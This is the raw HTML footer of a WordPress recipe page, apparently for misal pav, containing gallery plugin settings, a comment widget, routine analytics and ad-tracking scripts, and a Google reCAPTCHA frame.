        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Join the discussion',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_d4d03df2bb7126b69d93471a35c1e8e9 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["chaats-snacks-n-starters-vegetarian-recipes-2"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d4d03df2bb7126b69d93471a35c1e8e9"};
galleries.gallery_d4d03df2bb7126b69d93471a35c1e8e9.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/chaats-snacks-n-starters-vegetarian-recipes-2\/misal-pav";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e3d7c9434bfb2be4e4c39d2cb03b88ac = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["187"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"e3d7c9434bfb2be4e4c39d2cb03b88ac"};
galleries.gallery_e3d7c9434bfb2be4e4c39d2cb03b88ac.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/chaats-snacks-n-starters-vegetarian-recipes-2\/misal-pav";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e37f0c3d7fed1a09ed337c5129847342 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["190"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"e37f0c3d7fed1a09ed337c5129847342"};
galleries.gallery_e37f0c3d7fed1a09ed337c5129847342.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/chaats-snacks-n-starters-vegetarian-recipes-2\/misal-pav";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_9741a3a21bac6a8e4a04cfb8ce5cb811 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["189"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"9741a3a21bac6a8e4a04cfb8ce5cb811"};
galleries.gallery_9741a3a21bac6a8e4a04cfb8ce5cb811.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/chaats-snacks-n-starters-vegetarian-recipes-2\/misal-pav";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_7edd1255c288f8092f15ff910ad17b51 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["188"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7edd1255c288f8092f15ff910ad17b51"};
galleries.gallery_7edd1255c288f8092f15ff910ad17b51.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/chaats-snacks-n-starters-vegetarian-recipes-2\/misal-pav";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_e238c8f173af0f25dc09f912f2fd1704 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["186"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"e238c8f173af0f25dc09f912f2fd1704"};
galleries.gallery_e238c8f173af0f25dc09f912f2fd1704.wordpress_page_root = "https:\/\/www.itslife.in\/vegetarian-recipes\/starters-n-snacks\/chaats-snacks-n-starters-vegetarian-recipes-2\/misal-pav";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count'>2</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S-6L77BsYMdQmLAsF-lI6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769720706444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>